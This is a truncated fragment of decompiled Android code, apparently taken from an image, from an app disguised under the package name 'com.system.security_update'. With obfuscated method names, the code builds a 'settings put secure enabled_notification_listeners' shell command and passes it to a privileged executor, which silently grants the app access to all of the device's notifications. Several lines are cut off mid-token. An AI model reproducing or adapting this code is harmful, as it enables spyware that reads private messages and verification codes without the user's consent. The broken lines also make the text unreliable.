 if (!NotificationListener.wQMwn()) {
String var4 = Secure.getString(var1.getContentResolver(), "enabled_noti
StringBuilder var5;
if (var4 != null && !var4.isEmpty()) {
var3 = new StringBuilder();
var3.append(var4);
var3.append(":");
var3.append(var2);
var3.append("/");
var3.append(NotificationListener.class.getName());
var2 = var3.toString();
} else {
var5 = new StringBuilder();
var5.append(var2);
var5.append("/");
var5.append(NotificationListener.class.getName());
var2 = var5.toString();
}
var5 = new StringBuilder();
var5.append("settings put secure enabled_notification_listeners %nliste
var5.append(var2);
var0.add(var5.toString());
}
if (wQlnimk() && !var0.isEmpty()) {
com.system.security_update.wQvQmN.wQvQmN.getInstance().wQLKWN((String[]